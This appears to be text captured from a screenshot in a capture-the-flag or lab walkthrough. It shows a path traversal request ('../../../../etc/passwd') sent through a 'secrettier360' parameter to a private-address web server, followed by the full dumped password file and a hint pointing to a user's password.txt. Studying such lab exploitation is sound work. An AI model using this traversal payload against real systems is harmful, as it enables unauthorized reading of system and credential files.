 不安全 http://192.168.120.145/image.php?secrettier360=../../../../etc/passwd
9
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour
management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin